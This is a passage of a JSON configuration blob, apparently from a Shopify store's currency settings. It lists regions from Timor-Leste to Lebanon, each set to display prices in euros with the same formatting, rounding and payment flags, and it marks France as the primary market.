"region_code":"TL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TN":{"region_name":"Tunisia","region_code":"TN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte d’Ivoire","region_code":"CI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EH":{"region_name":"Western Sahara","region_code":"EH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LC":{"region_name":"St. 